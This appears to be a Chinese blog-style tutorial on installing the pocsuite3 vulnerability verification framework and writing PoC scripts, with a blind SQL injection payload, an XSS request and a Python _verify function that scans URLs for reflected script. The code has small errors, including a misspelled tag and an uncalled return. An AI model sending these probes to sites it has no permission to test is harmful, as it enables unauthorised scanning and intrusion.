pocsuite安装及使用

- pocsuite:一款基于漏洞与poc的远程漏洞验证框架

- 安装:

pip3 install -U pocsuite3 --no-cache-dir

pocsuite - h检验安装结果 - 环境:python3.4以上

安装好之后会多出一个命令 pocsuite



在python目录下的_pocsuite_1_1.py就是poc编写的模板,之后要写poc直接复制这个脚本,在里面把参数改一下

pocsuite -r 根据模板修改的poc脚本 -f 需要扫描的url文件

自带sql脚本分析

- BooleanBindPOC类是吹牛逼用的,就写脚本作者脚本名脚本创建时间这些有的没的

- 编写验证模式:_verify是我们需要填和修改的地方

target =self.url是-f参数指定的url文本

图中的payload就是?id=1' and left(version(),1)=5 --+



利用pocsuite编写xss poc实例

如果一个网站存在xss,手工注入应该是在参数传入点用<script>alert("ABCDEFG")</script>类型的测试。传参点叫id的话,请求包长这个样子:

GET/1.php?id=%3Csqript%3Ealert(%22ABCDEF%22)%3C/script%3E HTTP/1.1Host: 192.168.97.174

User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)Gecko/20100101 Firefox/60.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflateConnection: close

Upgrade-Insecure-Requests: 1

那payload不就是?id=%3Csqript%3Ealert(%22ABCDEF%22)%3C/script%3E吗

修改的_verify函数如下:

def _verify(self):

payload="?id=%3Csqript%3Ealert(%22ABCDEF%22)%3C/script%3E"

result={}

target=self.url

req=requests.get(target+payload)

res=req.text

if('ABCDEF' in res):

result['VerifyInfo']={}

result['VerifyInfo']['URL'] = target

result['VerifyInfo']['payload'] = payload

return self.parse_output

一共就改了两个地方,payload和if判断

xss辣鸡扫描器制作成功

事实上制作绝大部分poc都只需要修改_verify